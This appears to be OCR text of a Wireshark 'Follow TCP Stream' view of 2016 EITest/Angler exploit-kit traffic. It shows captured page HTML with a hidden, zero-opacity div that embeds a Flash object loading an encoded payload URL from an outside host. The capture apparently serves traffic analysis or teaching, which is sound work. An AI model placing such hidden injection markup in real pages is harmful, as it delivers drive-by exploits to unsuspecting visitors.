 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 2016-01-25-EITest-Angler-...
ga('send', 'pageview');
</script>  <body><div style = "position: absolute;z-index:-1; left:300px; opacity:
0;filter:alpha(opacity=0); -moz-opacity:0;">
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" id="jubml"
codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/
swflash.cab#version=8,0,0,0" width="50" height="50" align="middle" >
<param name="allowScriptAccess" value="always"/>
<param name="movie" value="http://www.bobibo.tk/shop.php?
sid=414CAAB486AB281963B114BD7AC6702950A30AFAF7ED6F284227509310BA74EE889F0B327E3D2EBA
"/>
<param name="quality" value="high"/>
<param name="FlashVars" value="movie=2&user=yyy0dqdkdq0vm1jqv0rjrAkf
%3F636ECCD6%3A8CD4%3A3%3B85D336DF9CE8924%3B72C52CHCH9GF8H4%3A644972%3B532DC96GG%3A
%3A%3BH2D549G5F4GDC" />
<param name="bgcolor" value="#ffffff"/>
<param name="wmode" value="opaque"/>
<embed src="http://www.bobibo.tk/shop.php?
sid=414CAAB486AB281963B114BD7AC6702950A30AFAF7ED6F284227509310BA74EE889F0B327E3D2EBA
" quality="high" bgcolor="#ffffff"  name="jubml"
FlashVars="movie=2&user=yyy0dqdkdq0vm1jqv0rjrAkf
%3F636ECCD6%3A8CD4%3A3%3B85D336DF9CE8924%3B72C52CHCH9GF8H4%3A644972%3B532DC96GG%3A
%3A%3BH2D549G5F4GDC" width="50" height="50" align="middle"
allowScriptAccess="always" play="true" type="application/x-shockwave-flash"
pluginspage="http://www.macromedia.com/go/getflashplayer" wmode="opaque"/>
</object>
</div></body>
</body>
</html>
0
1 client pkt(s), 33 server pkt(s), 1 turn.
Entire cor Show data as ASCII Stream 0
Find: bobibo Find Next
Hide this stream Print Save as... Close Help